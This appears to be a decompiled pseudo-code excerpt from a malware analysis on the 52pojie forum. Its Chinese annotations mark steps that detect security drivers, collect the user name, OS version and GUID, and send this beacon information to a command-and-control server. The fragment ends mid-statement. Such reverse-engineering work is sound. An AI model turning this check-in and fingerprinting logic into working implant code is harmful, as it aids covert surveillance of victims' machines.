 v7 = fn_check_sys(&v43); // 检测驱动
v8 = *v7;
v9 = v7[1].m128i_i32[0];
v10 = Block;
if ( v55 >= 0x10 )
v10 = Block[0];
v52 = v8;
v45 = v9;
fn_write_log("[demodll] [tj_install] strUser = %s\n", v10);
v11 = v56;
if ( v58 >= 0x10 )
v11 = v56[0];
fn_write_log("[demodll] [tj_install] strOsBitIs64 = %s\n", v11);
v12 = v59;
if ( v61 >= 0x10 )
v12 = v59[0];
读取本机信息
fn_write_log("[demodll] [tj_install] strOsCaption = %s\n", v12);
v13 = v62;
if ( v64 >= 0x10 )
v13 = v62[0];
fn_write_log("[demodll] [tj_install] strGuid = %s\n", v13);
v37 = v9;
v14 = _mm_cvtsi128_si32(v52);
v50 = _mm_cvtsi128_si32(_mm_srli_si128(v52, 12));
v15 = _mm_cvtsi128_si32(_mm_srli_si128(v52, 4));
v49 = _mm_cvtsi128_si32(_mm_srli_si128(v52, 8));
fn_write_log("[demodll] [tj_install] killer = %d%d%d%d%d\n", v14, v15, v49, v50, v37);
fn_write_log("[demodll] [tj_install] dwRebootCount = %d\n", dword_6FD61A2C);
v16 = v59;
v17 = v56;
v18 = v62;
if ( v61 >= 0x10 )
v16 = v59[0];
if ( v58 >= 0x10 )
v17 = v56[0];
v42 = v17;
v41 = v45;
if ( v64 >= 0x10 )
发送上线信息
v18 = v62[0];
v19 = fn_send(v18, v17, v16, v14, v15, v49, v50, v41, v42);// 上线信息发送到c2
if ( &v46 == v19 )
吾爱破解论坛
www.52pojie.cn